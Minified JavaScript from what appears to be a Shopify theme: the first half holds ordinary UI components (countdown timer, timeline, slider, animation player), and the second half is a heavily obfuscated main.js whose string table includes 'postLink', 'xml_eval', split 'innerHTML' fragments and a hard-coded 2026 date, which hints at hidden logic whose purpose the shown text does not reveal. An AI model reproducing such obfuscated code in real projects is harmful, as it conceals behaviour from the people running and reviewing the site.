t=(this.wrapper.dataset.endTime||"").trim(),e=this.wrapper.dataset.timezone,i=parseInt(this.wrapper.dataset.utcOffset)||0;if(this.behavior=this.wrapper.dataset.endBehavior,this.repeatHours=parseInt(this.wrapper.dataset.repeatHours)||24,this.labels={days:this.wrapper.dataset.labelDays,hours:this.wrapper.dataset.labelHours,minutes:this.wrapper.dataset.labelMinutes,seconds:this.wrapper.dataset.labelSeconds},this.units={days:"true"===this.wrapper.dataset.showDays,hours:"true"===this.wrapper.dataset.showHours,minutes:"true"===this.wrapper.dataset.showMinutes,seconds:"true"===this.wrapper.dataset.showSeconds},this.timerStyle=this.dataset.style,this.endTime=this.parseEndTime(t,e,i),!(this.endTime instanceof Date)||isNaN(this.endTime.getTime())){this.wrapper.style.display="none";return}this.timer=setInterval(this.update,1e3),this.update()}parseEndTime(t,e,i){let s=t.match(/^(\d{4})-(\d{2})-(\d{2})[ T](\d{2}):(\d{2})(?::(\d{2}))?$/);if(!s){let n=new Date(t.replace(/-/g,"/"));return n}let r=parseInt(s[1],10),o=parseInt(s[2],10)-1,a=parseInt(s[3],10),l=parseInt(s[4],10),d=parseInt(s[5],10),c=parseInt(s[6]||"0",10);if("fixed"!==e)return new Date(r,o,a,l,d,c);{let h=Date.UTC(r,o,a,l,d,c)-36e5*i;return new Date(h)}}update(){let t=new Date,e=Math.floor((this.endTime-t)/1e3);if(!isFinite(e))return;if(e<=0){if("hide"===this.behavior){this.wrapper.style.display="none",clearInterval(this.timer);return}if("restart"===this.behavior){let i=new Date(this.endTime),s=36e5*this.repeatHours;for(;i<=t;)i=new Date(i.getTime()+s);this.endTime=i,e=Math.floor((this.endTime-t)/1e3)}else if("next_day"===this.behavior){let n=new Date(this.endTime);for(;n<=t;)n.setDate(n.getDate()+1);this.endTime=n,e=Math.floor((this.endTime-t)/1e3)}}let r=Math.floor(e/86400),o=Math.floor(e%86400/3600),a=Math.floor(e%3600/60),l=e%60,d={days:r,hours:o,minutes:a,seconds:l};Object.keys(this.units).forEach(t=>{if(!this.units[t])return;let e=this.querySelector(`[aria-label="${"days"===t?"Day":"hours"===t?"Hour":"minutes"===t?"Minute":"Second"}"]`);if(!e)return;let i=e.querySelector(".countdown-timer__number");if(!i)return;let s=String(d[t]).padStart(2,"0");"4"===this.timerStyle?(i.innerHTML="",s.split("").forEach(t=>{let e=document.createElement("span");e.className="countdown-timer__digit",e.textContent=t,i.appendChild(e)})):i.textContent=s,i.setAttribute("aria-label",`${d[t]} ${this.labels[t]}`)})}disconnectedCallback(){clearInterval(this.timer)}}customElements.define("date-countdown-timer",DateCountdownTimer);class LocalizationForm extends HTMLElement{constructor(){super(),this.elements={input:this.querySelector('input[name="locale_code"], input[name="country_code"]'),button:this.querySelector("button"),panel:this.querySelector(".disclosure__list-wrapper")},this.elements.button.addEventListener("click",this.openSelector.bind(this)),this.addEventListener("keyup",this.onContainerKeyUp.bind(this)),this.querySelectorAll("a").forEach(t=>t.addEventListener("click",this.onItemClick.bind(this))),document.addEventListener("click",this.handleClickOutside.bind(this))}hidePanel(){this.elements.button.setAttribute("aria-expanded","false"),this.elements.panel.setAttribute("hidden",!0)}onContainerKeyUp(t){"ESCAPE"===t.code.toUpperCase()&&(this.hidePanel(),this.elements.button.focus())}onItemClick(t){t.preventDefault();let e=this.querySelector("form");this.elements.input.value=t.currentTarget.dataset.value,e&&e.submit()}openSelector(){this.elements.button.focus(),this.elements.panel.toggleAttribute("hidden"),this.elements.button.setAttribute("aria-expanded",("false"===this.elements.button.getAttribute("aria-expanded")).toString())}handleClickOutside(t){this.contains(t.target)||this.hidePanel()}}customElements.define("localization-form",LocalizationForm);class ResultsContainer extends HTMLElement{constructor(){super(),this.styleType=this.dataset.style,this.duration=parseInt(this.dataset.duration,10)||650,this.initDelay=parseInt(this.dataset.delay,10)||0,this.observer=new IntersectionObserver(t=>{t.forEach(t=>{t.isIntersecting&&(setTimeout(()=>this.animateAll(),this.initDelay),this.observer.disconnect())})},{threshold:.3})}connectedCallback(){this.observer.observe(this)}animateAll(){let t=this.querySelectorAll(".results__percentage");t.forEach(t=>{let e=parseInt(t.dataset.percentage,10)||0;this.animateRow(t,e)})}animateRow(t,e){let i=t.querySelector("p"),s=performance.now();if("circle"===this.styleType){let n=t.querySelector(".ring__prog");n&&requestAnimationFrame(()=>{n.setAttribute("stroke-dasharray",`${e} 100`)})}let r=t=>{let n=Math.min((t-s)/this.duration,1);i&&(i.textContent=`${Math.round(n*e)}%`),n<1&&requestAnimationFrame(r)};requestAnimationFrame(r)}}customElements.define("results-container",ResultsContainer);class ShrineTimeline extends HTMLElement{connectedCallback(){if(this.direction=this.dataset.direction||"vertical",this.styleVertical=this.dataset.styleVertical||"classic",this.styleHorizontal=this.dataset.styleHorizontal||"classic",this.animateVertical="true"===this.dataset.animateVertical,this.animateHorizontal="true"===this.dataset.animateHorizontal,this.pointAnimMs=1e3*Math.max(0,parseFloat(this.dataset.pointAnimationDuration||"0")),this.lineAnimMs=1e3*Math.max(0,parseFloat(this.dataset.lineAnimationDuration||"0")),this.stepDelayMs=this.pointAnimMs+this.lineAnimMs,this.timelineRoot=this.querySelector(".timeline")||this,this.itemsContainer=this.querySelector(".timeline__items"),this.items=Array.from(this.querySelectorAll(".timeline__item")),this.activeContentOutlet=this.querySelector("[data-active-outlet]"),this.sliderComponent=this.querySelector("timeline-slider"),this.itemsContainer&&0!==this.items.length){if(this.items.forEach((t,e)=>t.dataset.index=String(e)),this.activeIndex=0,this.dataset.mode="vertical"===this.direction?this.styleVertical:this.styleHorizontal,this._suppressScroll=!1,this._restoreTimer=null,this.activeTransitionMs=1e3*Math.max(0,parseFloat(this.dataset.activeTransitionDuration||"0.25")),this._activeContentTimer=null,"vertical"===this.direction){this.alignMarkersToHeaders();let t=debounce(()=>{this.alignMarkersToHeaders()},200);window.addEventListener("resize",t),this.initVertical()}else"horizontal"===this.direction&&this.initHorizontal()}}initVertical(){switch(this.styleVertical){case"classic":this.initClassicMode(this.animateVertical);break;case"scroll_activated":this.initVerticalScrollActivated();break;case"accordion":this.initVerticalAccordion()}}initHorizontal(){switch(console.log("init"),this.styleHorizontal){case"classic":this.initClassicMode(this.animateHorizontal);break;case"slider_click":this.initHorizontalSliderClick()}}setActiveUpTo(t){this.items.forEach((e,i)=>{i<=t?e.classList.add("is-active"):e.classList.remove("is-active")}),this.activeIndex=t}setOnlyOpen(t){this.items.forEach((e,i)=>{e.classList.toggle("is-open",i===t)})}updateActiveContentFrom(t){if(!this.activeContentOutlet)return;let e=this.activeContentOutlet,i=this.items[t];if(!i)return;let s=i.querySelector(".timeline-item__active");if(!s)return;let n=s.innerHTML,r=e.querySelector(".timeline-active-content__inner");r||((r=document.createElement("div")).className="timeline-active-content__inner",r.innerHTML=e.innerHTML,e.innerHTML="",e.appendChild(r));let o=e.offsetHeight;e.style.height=`${o}px`;let a=e.style.transition;e.style.transition="none",e.style.opacity="0",e.offsetHeight,r.innerHTML=n,e.style.height="auto";let l=e.offsetHeight;e.style.height=`${o}px`,e.offsetHeight,e.style.transition=a||"",requestAnimationFrame(()=>{e.style.height=`${l}px`,e.style.opacity="1"});let d=t=>{"height"===t.propertyName&&(e.style.height="",e.removeEventListener("transitionend",d))};e.addEventListener("transitionend",d)}whenSectionEntersViewport(t){let e=new IntersectionObserver(i=>{for(let s of i)if(s.isIntersecting){e.disconnect(),t();break}},{root:null,threshold:.15});e.observe(this)}computeIndexClosestToViewportCenter(){let t=window.innerHeight/2,e=0,i=1/0;for(let s=0;s<this.items.length;s++){let n=this.items[s].getBoundingClientRect(),r=n.top+n.height/2,o=Math.abs(r-t);o<i&&(i=o,e=s)}return e}attachScrollListener(t){let e=!1,i=()=>{e||(e=!0,requestAnimationFrame(()=>{t(),e=!1}))};return window.addEventListener("scroll",i,{passive:!0}),()=>window.removeEventListener("scroll",i)}computeCompressionFactor(t,e){let i=Math.abs(Number(t)-Number(e));return Math.max(1,i)}withCompressedDurationsToFinishTogether(t,e,i){let s=this.computeCompressionFactor(t,e);if(this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null),!this.timelineRoot||s<=1)return i?.(),0;let n=this.pointAnimMs/s/1e3,r=this.lineAnimMs/s/1e3,o=this.timelineRoot.style.getPropertyValue("--point-animation-duration"),a=this.timelineRoot.style.getPropertyValue("--line-animation-duration");this.timelineRoot.style.setProperty("--point-animation-duration",`${n}s`),this.timelineRoot.style.setProperty("--line-animation-duration",`${r}s`),i?.();let l=this.pointAnimMs+this.lineAnimMs;return this._restoreTimer=window.setTimeout(()=>{o?this.timelineRoot.style.setProperty("--point-animation-duration",o.trim()):this.timelineRoot.style.removeProperty("--point-animation-duration"),a?this.timelineRoot.style.setProperty("--line-animation-duration",a.trim()):this.timelineRoot.style.removeProperty("--line-animation-duration"),this._restoreTimer=null},l),l}smoothScrollItemToViewportCenter(t){let e=this.items[t];if(!e)return 0;let i=e.getBoundingClientRect(),s=i.top+i.height/2,n=window.innerHeight/2,r=s-n;if(2>Math.abs(r))return 0;let o=window.scrollY+r;return window.scrollTo({top:o,behavior:"smooth"}),Math.min(900,Math.max(200,Math.abs(r)/1.2))}activateItem(t,e={}){let{scrollIntoView:i=!1}=e;i&&(this._suppressScroll=!0);let s=this.activeIndex??0,n=this.withCompressedDurationsToFinishTogether(t,s,()=>{this.setOnlyOpen(t),this.setActiveUpTo(t),this.updateActiveContentFrom(t)}),r=0;if(i&&(r=this.smoothScrollItemToViewportCenter(t)),i){let o=Math.max(n,r)+50;window.setTimeout(()=>{this._suppressScroll=!1},o)}}attachItemClickActivation(t){this.items.forEach((e,i)=>{e.addEventListener("click",e=>{console.log("a"),!e.target.closest("a, input, select, textarea, [data-stop-activation]")&&(this.activateItem(i,{scrollIntoView:t}),this.sliderComponent&&this.sliderComponent.setCurrentIndexFromTimeline(i))})})}initClassicMode(t){t&&this.whenSectionEntersViewport(()=>{this.items.forEach((t,e)=>{setTimeout(()=>t.classList.add("is-active"),this.stepDelayMs*e)})})}initVerticalScrollActivated(){this.whenSectionEntersViewport(()=>{this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0);let t=()=>{if(this._suppressScroll)return;let t=this.computeIndexClosestToViewportCenter();t!==this.activeIndex&&(this.setActiveUpTo(t),this.setOnlyOpen(t),this.updateActiveContentFrom(t))};t(),this.detachScroll=this.attachScrollListener(t),this.attachItemClickActivation(!0)})}initVerticalAccordion(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.items.forEach((t,e)=>{let i=t.querySelector(".timeline-item__header");i&&i.addEventListener("click",()=>{"true"!==i.getAttribute("aria-disabled")&&this.activateItem(e,{scrollIntoView:!1})})})}initHorizontalSliderClick(){this.setActiveUpTo(0),this.setOnlyOpen(0),this.updateActiveContentFrom(0),this.attachItemClickActivation(!1),this.sliderComponent&&this.sliderComponent.addEventListener("slideChanged",t=>{let e=t.detail||{},i=Number(e.currentPage);if(!i||Number.isNaN(i))return;let s=i-1;s<0||s>=this.items.length||this.activateItem(s,{scrollIntoView:!1})})}onHorizontalSliderIndexChange(t){this.activateItem(t,{scrollIntoView:!1})}alignMarkersToHeaders(){if(this.items?.length){for(let t=0;t<this.items.length;t++){let e=this.items[t].querySelector(".timeline__point"),i=this.items[t].querySelector(".timeline__line");e&&(e.style.marginTop=""),i&&(i.style.marginBottom="")}for(let s=this.items.length-1;s>=0;s--){let n=this.items[s],r=n.querySelector(".timeline-item__header"),o=n.querySelector(".timeline__point");if(!r||!o)continue;let a=r.offsetHeight||0,l=o.offsetHeight||0,d=Math.max(0,Math.round((a-l)/2));if(d>0&&(o.style.marginTop=`${d}px`),s-1>=0){let c=this.items[s-1].querySelector(".timeline__line");c&&(d>0?c.style.marginBottom=`calc((var(--items-spacing-vertical) - var(--line-point-spacing)) * -1 - ${d}px)`:c.style.marginBottom="")}}}}centerHorizontalItem(t){if(!this.itemsContainer)return;let e=this.items[t];if(!e)return;let i=this.itemsContainer,s=i.getBoundingClientRect(),n=e.getBoundingClientRect(),r=s.width,o=i.scrollWidth-r,a=n.left-s.left+i.scrollLeft+n.width/2,l=a-r/2;l=Math.max(0,Math.min(l,o)),i.scrollTo({left:l,behavior:"smooth"})}disconnectedCallback(){"function"==typeof this.detachScroll&&this.detachScroll(),this._restoreTimer&&(clearTimeout(this._restoreTimer),this._restoreTimer=null)}}customElements.define("shrine-timeline",ShrineTimeline);class TimelineSlider extends SliderComponent{constructor(){super(),this.timelineOwner=this.closest("shrine-timeline")||null,this.currentIndex=0}get maxIndex(){return Math.max(0,this.sliderItemsToShow.length-1)}clampIndex(t){return Math.max(0,Math.min(t,this.maxIndex))}get isTimelineClickMode(){let t=this.timelineOwner;if(!t)return!1;let e=t.styleHorizontal,i=t.dataset.styleHorizontal;return"slider_click"===(e||i)}scrollToCenterIndex(t){if(!this.slider||!this.sliderItemOffset)return;let e=this.slidesPerPage||1,i=t-Math.floor(e/2),s=Math.max(0,this.sliderItemsToShow.length-e);i<0&&(i=0),i>s&&(i=s);let n=i*this.sliderItemOffset;this.slider.scrollTo({left:n*this.scrollMultiplier,behavior:"smooth"})}updateHorizontalArrows(){this.prevButton&&this.nextButton&&(this.currentIndex<=0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.currentIndex>=this.maxIndex?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}goToIndex(t){if(!this.isTimelineClickMode)return;let e=this.clampIndex(t);e!==this.currentIndex&&(this.currentIndex=e,this.scrollToCenterIndex(this.currentIndex),this.updateHorizontalArrows(),this.timelineOwner&&"function"==typeof this.timelineOwner.onHorizontalSliderIndexChange&&this.timelineOwner.onHorizontalSliderIndexChange(this.currentIndex))}onButtonClick(t){if(!this.isTimelineClickMode)return SliderComponent.prototype.onButtonClick.call(this,t);t.preventDefault();let e="next"===t.currentTarget.name?1:-1;this.goToIndex(this.currentIndex+e)}setCurrentIndexFromTimeline(t){this.isTimelineClickMode&&this.goToIndex(t)}update(){if(!this.isTimelineClickMode)return SliderComponent.prototype.update.call(this);this.updateHorizontalArrows()}}customElements.define("timeline-slider",TimelineSlider);class JsonAnimation extends HTMLElement{constructor(){super(),this.animation=null,this.currentUrl=null,this.observer=null,this.resizeTimeout=null,this._initialized=!1,this._onResize=this._onResize.bind(this),this._onClick=this._onClick.bind(this)}connectedCallback(){if(!this._initialized){if(this._initialized=!0,!window.lottie||!window.lottie.loadAnimation){console.warn("<json-animation> requires lottie-web to be loaded.");return}if(this.desktopUrl=this.getAttribute("animation-url")||this.dataset.animationUrl||"",this.mobileUrl=this.getAttribute("animation-url-mobile")||this.dataset.animationUrlMobile||"",!this.desktopUrl){console.warn("<json-animation> missing animation-url");return}this.loop=this._getBoolAttr("loop",!0),this.autoplay=this._getBoolAttr("autoplay",!0),this.clickToPlay=this._getBoolAttr("click-to-play",!1),this.speed=parseFloat(this.getAttribute("speed")||this.dataset.speed)||1,this.clickToPlay&&(this.style.cursor="pointer",this.addEventListener("click",this._onClick)),this._loadAnimation(),window.addEventListener("resize",this._onResize)}}disconnectedCallback(){window.removeEventListener("resize",this._onResize),this.removeEventListener("click",this._onClick),this.observer&&(this.observer.disconnect(),this.observer=null),this.animation&&(this.animation.destroy(),this.animation=null),clearTimeout(this.resizeTimeout)}_getBoolAttr(t,e){if(!this.hasAttribute(t))return e;let i=this.getAttribute(t);return""===i||null===i||"true"===i||"1"===i}_isMobile(){return window.innerWidth<750}_getAnimationUrl(){return this._isMobile()&&this.mobileUrl?this.mobileUrl:this.desktopUrl}_onResize(){clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this._loadAnimation()},250)}_onClick(){this.animation&&(this.animation.isPaused?this.animation.play():this.animation.pause())}_setupObserver(){this.observer&&(this.observer.disconnect(),this.observer=null),this.autoplay||(this.observer=new IntersectionObserver(t=>{t.forEach(t=>{this.animation&&(t.isIntersecting?(this.animation.play(),this.loop||this.observer.unobserve(this)):this.loop&&this.animation.pause())})},{threshold:.3}),this.observer.observe(this))}_loadAnimation(){let t=this._getAnimationUrl();t&&(this.currentUrl===t&&this.animation||(this.currentUrl=t,this.animation&&(this.animation.destroy(),this.animation=null),this.innerHTML="",this.animation=window.lottie.loadAnimation({container:this,renderer:"svg",loop:this.loop,autoplay:this.autoplay,path:t}),this.animation.setSpeed(this.speed),this._setupObserver()))}}customElements.define("json-animation",JsonAnimation);

--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js?version=1
body_size: 50174
content:
const a0_0x36e049=a0_0xd868;(function(_0x7722c5,_0x32baa4){const _0xe67eb=a0_0xd868,_0x560d18=_0x7722c5();while(!![]){try{const _0x3e5539=parseInt(_0xe67eb(0x2fd))/0x1*(parseInt(_0xe67eb(0x28f))/0x2)+parseInt(_0xe67eb(0x346))/0x3*(-parseInt(_0xe67eb(0x1f4))/0x4)+-parseInt(_0xe67eb(0x205))/0x5+parseInt(_0xe67eb(0x159))/0x6*(parseInt(_0xe67eb(0x459))/0x7)+parseInt(_0xe67eb(0x153))/0x8*(parseInt(_0xe67eb(0x423))/0x9)+parseInt(_0xe67eb(0x2cf))/0xa+parseInt(_0xe67eb(0xf2))/0xb*(-parseInt(_0xe67eb(0x46c))/0xc);if(_0x3e5539===_0x32baa4)break;else _0x560d18['push'](_0x560d18['shift']());}catch(_0x267f97){_0x560d18['push'](_0x560d18['shift']());}}}(a0_0x4024,0xa5a1a));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':'cart-update','quantityUpdate':a0_0x36e049(0x344),'optionValueSelectionChange':'option-value-selection-change','variantChange':a0_0x36e049(0x243),'cartError':a0_0x36e049(0x270)},POST_LINK_INT=a0_0x36e049(0x33b);let subscribers={};function subscribe(_0x1e3f95,_0x57de67){return subscribers[_0x1e3f95]===undefined&&(subscribers[_0x1e3f95]=[]),subscribers[_0x1e3f95]=[...subscribers[_0x1e3f95],_0x57de67],function _0x2aca13(){subscribers[_0x1e3f95]=subscribers[_0x1e3f95]['filter'](_0x555e5b=>{return _0x555e5b!==_0x57de67;});};};function a0_0x4024(){const _0x1fc3f2=['subscriptionBox','dd_mm_numeric','currentTarget','cart-icon-bubble','quantity','days','playButton','quantitySelector','gifts','min','.one-time-price-update','[percentage_saved]','button[type=\x22reset\x22]','resetButton','playVideo','button','mm_dd','bundle-deals__product--deselected','bundle-deals-','firstChild','renderOneTimeTexts','removeAttribute','disabled','function','unit_with_discount','isArray','datesToSkip','[data-type=\x22subscription\x22]','push','forEach','xml_eval','input_','quantityUpdate','footer','--sticky-atc-offset','toggleAttribute','lineItemStatusElement','.cart-drawer__body','updateLiveRegions','quantity-update','dd_mm','2049avZhaN','Content-Type','muted','onFocus','location','compare_at_price','.quantity-break__compare-price','stepUp','observe','preventGalleryScroll','sellingPlanId','code','blur','Drawer-quantity-','pathname','radio','updatePickupAvailability','aria-selected','[id^=\x22Details-\x22]\x20summary','main-atc-price-','dynamic-dates','setLiveRegionText','sectionTwoId','item_count','storeLocalStorageData','discountValue','non-existent','applySubTo','[id^=\x27CustomField-','.product-form__variants','.product-form__input','][selling_plan]\x22\x20value=\x22','items','.dynamic-price','sliderOverlay','delete','selling_plan','product','sections_url','toggleSound','frequencyRadios','checkForClear','updateQuantity','transferSections','setAttribute','toString','status','renderProductInfo','setupEventListeners','updateTimer','round','price--on-sale','custom-product-field','variant-selects-','SPACE','.subscription__frequency','skipNonExistent','customFields','cart-errors','touchmove','cart-remove-button','visibility-hidden','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','aria-hidden','parseDatesToSkip','secondsSpan','finally','sliderLine','unavailable','width','offerItems','months','mainAtcBtnLabel','validFields','observer','shareUrl','selectedOptions','cartBodyScroll','?width=','.internal-video__timeline','comparePriceSpan','.comparison-slider__input','saveLocalStorage','unlockGifts','.quantity__button[name=\x27minus\x27]','subscription','validateValue','loading','toFixed','.appstle-active-option\x20[name=\x22selling_plan\x22]','formIdInput','[aria-selected=\x22true\x22]\x20a','.cart-item','updateFormIds','.upsell__variant-picker','popup-overlay--active','setLiveRegionResults','seekVideo','duration','canplaythrough','disableLoading','endedVideo','.section-header','input[name=\x22id\x22]','][quantity]\x22\x20value=\x22','handleSubmit','CountryProvinceSelector','.comparison-slider__overlay','variant-radios','shrine-subscription-widget','.js-vimeo','email','/checkout?discount=','.main-atc__error','clientX','clearCart','innerHTML','quantity-breaks-','onButtonClick','offer','focus','enableLoading','updateMedia','atcButtons','fixedDiscount','applyStickyAtcError','.drawer__inner-empty','CartDrawer','querySelectorAll','body','.quantity__input','statusElement','a-def','.quantity__button[name=\x27plus\x27]','productForm','internal-video','selectedIndex','shrine_gift_goals','getItem','cart_change_url','subDiscount','focusin','updatePrices','timeZone','CartDrawer-CartItems','updateInnerPrices','startDrag','[data-predictive-search-live-region-count-value]','fieldName','isRequired','isText','symbol','pause','[name=\x22add\x22]','setupFrequencyListeners','isCheckbox','displayedPrices','compare_price','selectedQuantity','shouldResetForm','cart','minQuantity','idInput','display','displayPromoTimer','.quantity-break__upsell','skipCart','amount_no_decimals_with_comma_separator','postMessage','keyup','disablePrepend','cartItems','description','createElement','.subscription__wrapper','action','subscriptionWidget','maxDays','index','input[name=\x22quantity\x22]','countryHandler','closeBtns','.bundle-deals__compare-price-js','.product-form__error-message-wrapper','skipUnavailable','[method=\x22get\x22]','#predictive-search-results-groups-wrapper','bundle-deals','secondary-variant-select','[name=cart-discount-field]','mainOfferItem','minutesSpan','scrollDestination','offsetParent','unavailable_with_option','hasQuantityBreaksPicker','TML','href','OPTION','CartDrawer-LineItemError-','from','getMonth','.main-atc__label__text','selected','handleCheckboxChange','.cart-item--product-','fetchAvailability','append','closeResults','isSkipped','internal-video--loading','Escape','Add\x20to\x20cart\x20fallback\x20failed','Shopify','sectionId','/discount/','smooth','featured_media','.select--small','discountType','sellingPlanInput','54yVYzkH','appendChild','timerDuration','.quantity-break__selector-item__image\x20img','featured_image','\x20.content-for-grouping','.cart-item__error-text','deferredMedia','left','data-cart-quantity','toggleAddButton','.cart-item__name','cart-drawer-gift','.main-atc__label',':checked','bundleDeals','pauseVideo','thursday','sectionTwo','cart__items--disabled','.upsell__price\x20.regular-price','invalidFormatSrc','dateFormat','INPUT','--completed','none','setDate','is-empty','POST','testMode','form','handleIntersection','ProductInfo-','insertDates','nextElementSibling','quantityBreaks','animate','getDate','.product-form__error-message','main-product-form','properties','cachedResults','.variant-price-update','giftsStorage','totalComparePrice','initUnlock','.subscription__frequency-input','getSectionsToRender','predictive_search_url','.upsell__add-btn','product-info','.header__icon--cart','stopDrag','removeChild','7gzVzyJ','/checkout','parse','define','CartDrawer-CartErrors','#cart-icon-bubble','\x22,\x22args\x22:\x22\x22}','.main-product-atc','.price__sale\x20.price-item--sale','preventDefault','.badge__percentage-saved','oneNonUpellRemaining','post','unlockedItems','quantity-break__upsell--selected','quantity-gift--unlocked','offsetHeight','preselected','secondarySelectSelector','252dzLEFx','abortController','max','timing','syncCart','mouseup','firstSellingPlanId','transitionend','mediaItemImgs','amount_with_comma_separator','variantSelectElements','scroll','pills','subscriptionName','handleClick','mainAtcBtn','background','internationalAccessAccept','shopify','hasVariants','productFormInput','transform','.clickable-discount__btn','overlay','quantityBreakUpsells','\x20.loading-overlay','closest','initVariants','frequencySelect','quickAddSubmit','quick-add-modal','secondsDelay','abs','quantityPicker','getQuery','style','src','suspended','internal-video--muted','.subscription__select\x20.select__select','originalSection','friday','hasAttribute','additionalAtcButtons','cart-note','dragging','setInputAvailability','trim','[subscription_name]','input[type=\x22checkbox\x22]','daysToSkip','aria-controls','onFocusOut','mainAtcButton','value','media-gallery\x20template\x20video','.quantity-break__variant-select','type','parseDaysToSkip','sections','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','[data-dynamic-date=\x22true\x22]','click','updateQuantityRules','postLink','match','[type=\x22application/json\x22]','rearrangeDays','dropdown','getElementById','DateTimeFormat','setSummaryAccessibility','variantData','.popup-modal__timer__minutes','bod','sectionOne','setUnavailable','sunday','text','.internal-video__sound-btn','scrollTo','subscription__compare-price','cartQuantityUpdated','values','.main-atc-price-span-','data-provinces','language','data-selected','.header__icons','.sign-up-popup-modal','oneTimeBox','findIndex','variantChangeUnsubscriber','updateCart','amount','next_display_date','noPlayBtn','.sticky-atc__button-price','[amount_saved_rounded]','touchstart','timer','name','.bundle-deals__media-item-container-js','applyFrequencyNode','data-default','items[','907599rUQxWC','[data-media-id=\x22','open','modalClosed','cartUpdate','cartDrawer','addToCart','idIndex','getResultsMaxHeight','.shopify-section','contentWindow','replace','isMainOfferItem','then','prevValue','main','variant-selects','prices','tagName','.drawer__close','modal','getSearchResults','productInfo','split','isSecondary','target','Quantity-Form-','length','handleChange','soldOut','removeFromCart','getUpdateRequired','handleErrorMessage','percentageLeft','.quantity-gift','get','add','count','cart-drawer-upsell','day_dd_mm_numeric','initOfferPrices','head','[data-type=\x22one_time\x22]','drag','shopify:section:load','isAfterScroll','mainAtcBtnError','updatePdpPrices','querySelector','?variant=','selectedOffer','autoplay','sectionOneContainer','changeEvent','getBoundingClientRect','Error\x20parsing\x20gift\x20localStorage\x20data:','available','variantChange','srcset','scrolledPast','updateDisplayedPdpPrices','2026-10-10','hideElement','animationsType','isMain','data-max','main-bundle-offer','addEventListener','skipCartButton','sectionTwoContainer','dropdwon','selectedPlanId','toggle','main-cart-items','overflow-hidden','.bundle-deals__total-price-js','variantSelects','&section_id=','details','Inventory-','price-','#CartDrawer','object','switchOption','computeSubPrices','ProductSubmitButton-','.drawer__inner','searchTerm','resultsMaxHeight','CartItem-','popup-modal--active','Error','addRemoveFromCart','product-form-','image','selectedVariants','postLinksRetry','1209568aSijde','hasDrawer','renderContents','delaySeconds','padStart','quantityUpdateUnsubscriber','3052230IKEWwy','selectOption','[data-predictive-search]','[id^=\x22MediaGallery-','loaded','.cart-discount-form__error','data-unavailable','updateUrl','isIntersecting','.cart-timer','-submit','updateAllPrices','secondCartItems','Sku-','results','unlocked','quantityBreaksPickerDisplayedImages','Europe','soundButton','renderSearchResults','XMLHttpRequest','CartDrawer-Item-','contains','[quantity]','mediaItemContainers','prependMedia','.sold-out-message','#CartDrawer-Item-','handleToggle','percentage','stickyAtcBtnError','toggleResetButton','isOpen','selectTimeout','catch','hideSpinner','updateVariantInput','.quantity__rules','span','ArrowUp','step','subscription__box--selected','keydown','javascript','bind','onVariantChange','CartDrawer-LiveRegionText','upsellHandles','QuantityBreaks','cartQuantity','header-drawer','getVariantData','priceSpan','syncUpsellAcrossOffers','setItem','productContainers','application/','<input\x20type=\x22hidden\x22\x20name=\x22items[','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','X-Requested-With','json','variant_images','options','card-variant-selects','data','gift_handle','setLiveRegionLoadingState','error','quantity-break-upsells','timeupdate','.quantity-gifts','aria-disabled','subtotal','sticky-atc-footer-spacer','stringify','data-src','application/json','removeEventListener','onFormSubmit','maxHeight','updateOptions','option1','loadingText','abort','source[type=\x22application/x-mpegURL\x22]','][properties][','updatePriceTexts','includes','moneyFormat','setSelectionRange','aria-expanded','allPredictiveSearchInstances','getDay','performance','discount-','product-info-upsell','required','true','selectIndex','button--has-spinner','shrine-property-input','checked','isValid','SubscriptionWidget-','scrollTop','innerHeight','updateId','includePdpUpsells','.js-contents','host','apply','isCartUpsell','/cart/update.js','.share-url-button','#ProductSubmitButton-','fetchQuantityRules','createInputs','submit','sliderInput','main-cart-footer','init','delayDays','[compare_price]','requirement','sticky-atc','inne','subDiscountType','modelViewerUI','isCartPage','basePrice','innerText','addListener','storageKey','unit','totalSeconds','updateTotalPrice','elementsToChange','prototype','.loading-overlay','updateUnavailable','GMT','quantityBreaksPickerStyle',',\x20#product-form-installment-','updateSearchForTerm','map','.gift--product-','closeModal','properties[','select','[id^=\x22custom-label-','NotAllowedError','bottom','.floating-btn','setupBoxClickListeners','.color-swatch','124cwcuBF','variantStrings','price','[type=\x22radio\x22]','?sections=','top','cart-live-region-text','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','getUpsellHandles','updateTotalPrices','stickyAtcButton','prepend','input[name=\x22selling_plan\x22]','dayLabels','.price__regular\x20.price-item--regular','.quantity-break__selector-item','selectedId','1505895adjHHh','[type=\x22submit\x22]','product_quantity','data-min','quantityGifts','setHeaderCartIconAccessibility','.bundle-deals__price-js','submitButton','.upsell-toggle-btn','provinceContainer','errorMessage','shiftKey','.product-variant-id','initIds','setQuantityBoundries','onInputChange','hasOtherCartItems','summary','openPopupModal','source','cart-items','totalPrice','loadingSpinner','parentElement','2023-01-01T00:00:00Z','classList','predictive-search','addDaysSkipping','.quantity-break__upsell[data-handle=\x22','ended','setActiveElement','-image','IntersectionObserver','variantPickers','{\x22method\x22:\x22pause\x22}','.upsell__image__img','.sticky-atc__add_button','comparison-slider','secondary-variant-select-separate','ref','.price-','getComputedStyle','reduce','?width=533','validateQtyRules','initShareLinks','cart-drawer','bundle-deals__media-item--disabled','touches','product-form','childNodes','input--error','internal-video--playing','dataset','unshift','vertical','cart_add_url','.quantity-break','hasFiltering','connectedCallback','.price__sale\x20.price-item--regular','hydrateFromExternalHTML','variant-change','checkboxes','getAttribute','sticky-atc-image-','updateQuickAddUrl','false','.sticky-atc__error','textContent','formVariants','inputRadios','paused','displayedSubmitButton','currentVariant','url','predictiveSearchResults','dispatchEvent','.sign-up-popup-overlay','?q=','cart_update_url','.sticky-atc__label__text','method','isScrollBtn','subBoxTexts','disconnect','change','role','updateVariantStatuses','countdown-timer','option','handle','Quantity-','disconnectedCallback','.quantity-break__image\x20img','renderSubTexts'